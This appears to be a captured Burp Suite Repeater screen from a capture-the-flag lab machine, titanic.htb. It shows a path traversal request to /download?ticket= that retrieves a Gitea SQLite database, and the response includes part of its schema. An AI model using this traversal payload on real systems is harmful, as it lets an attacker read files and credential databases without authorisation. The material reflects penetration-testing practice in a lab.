 1 × +
Send Cancel < ▼ > ▼ Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=
../../../../../../../home/developer/gitea/data/gitea/gitea.db
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 06:19:38 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Tue, 18 Mar 2025 06:14:44 GMT
8 Cache-Control: no-cache
9 ETag: "1742278484.6363904-2084864-2995394843"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
:ýÙ:.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id`
? Search 0 highlights
Inspector
Notes
Done 2,085,305 bytes | 24,225 millis
Event log All issues Memory: 108.9MB